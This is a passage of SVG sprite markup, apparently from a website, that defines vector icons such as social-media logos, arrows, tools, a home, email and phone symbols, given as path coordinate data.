fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 